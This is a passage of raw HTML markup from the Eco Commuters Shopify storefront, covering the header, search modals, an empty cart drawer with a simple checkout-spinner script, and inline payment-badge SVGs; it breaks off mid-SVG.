            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="brnQNc+Y8ioWuE4waTx2AixN4LL5zplCuboPsjZrlglzLfokIKEk2rY0rYb0Ffs/nfT8gbllZuHCcbY9uLuJ6WSMuuNXiZwotiXyg56ODKeMhHp4HPbf+0lF1iVPHsV1Ofnu8Wz0J/OdSJJl0mdKB57ytdYc5T7EwEr+hdhRfBR+e91aJyWAtbkfT0ZaM6r/h9d3j1dOZuwnRopO+T9AhDKLS2Or6BO3ASvalw2Ol3PUWVZ07838x8GLXs3xBnPa0YdsNJDY7U/ID1Y3VAbCIrWI63Pa9pH2BBNKL39Mme8KAfEyoLfuu3gPwcwOZjhpHm5bYwh54bST3ky7oNWPF64XCn2PRIqtx+3WZXOrqY3PVQSTCRaUWWpaALRmkJzylsID6UJJfFOStMKtXm+QstFmFt15oPzS+4rAP9YXxnQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal>
    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 19.55555555555556%"
        
    >
            
            <img src="//eco-commuters.com/cdn/shop/files/Eco_Commuters_8.png?v=1760409032&amp;width=500" alt="Eco Commuters" srcset="//eco-commuters.com/cdn/shop/files/Eco_Commuters_8.png?v=1760409032&amp;width=50 50w, //eco-commuters.com/cdn/shop/files/Eco_Commuters_8.png?v=1760409032&amp;width=100 100w, //eco-commuters.com/cdn/shop/files/Eco_Commuters_8.png?v=1760409032&amp;width=150 150w, //eco-commuters.com/cdn/shop/files/Eco_Commuters_8.png?v=1760409032&amp;width=200 200w, //eco-commuters.com/cdn/shop/files/Eco_Commuters_8.png?v=1760409032&amp;width=250 250w, //eco-commuters.com/cdn/shop/files/Eco_Commuters_8.png?v=1760409032&amp;width=300 300w, //eco-commuters.com/cdn/shop/files/Eco_Commuters_8.png?v=1760409032&amp;width=400 400w, //eco-commuters.com/cdn/shop/files/Eco_Commuters_8.png?v=1760409032&amp;width=500 500w" width="200" height="39.111111111111114" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/products/the-forever-bouquet" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>The Forever Bouquet™</span>
                  </a></li><li><a href="/collections/timepiece" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All TimePiece Calendars</span>
                  </a></li><li><a href="/collections/magic-world-collection" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Magic World Collection</span>
                  </a></li><li><a href="/collections/global-architecture" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Global Architecture</span>
                  </a></li><li><a href="/collections/christmas-themed" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Christmas Themed</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li><li><a href="/pages/track-order" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="brnQNc+Y8ioWuE4waTx2AixN4LL5zplCuboPsjZrlglzLfokIKEk2rY0rYb0Ffs/nfT8gbllZuHCcbY9uLuJ6WSMuuNXiZwotiXyg56ODKeMhHp4HPbf+0lF1iVPHsV1Ofnu8Wz0J/OdSJJl0mdKB57ytdYc5T7EwEr+hdhRfBR+e91aJyWAtbkfT0ZaM6r/h9d3j1dOZuwnRopO+T9AhDKLS2Or6BO3ASvalw2Ol3PUWVZ07838x8GLXs3xBnPa0YdsNJDY7U/ID1Y3VAbCIrWI63Pa9pH2BBNKL39Mme8KAfEyoLfuu3gPwcwOZjhpHm5bYwh54bST3ky7oNWPF64XCn2PRIqtx+3WZXOrqY3PVQSTCRaUWWpaALRmkJzylsID6UJJfFOStMKtXm+QstFmFt15oPzS+4rAP9YXxnQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/61048946838/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Eco Commuters",
    
      "logo": "https:\/\/eco-commuters.com\/cdn\/shop\/files\/Eco_Commuters_8.png?v=1760409032\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/eco-commuters.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/61048946838/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" 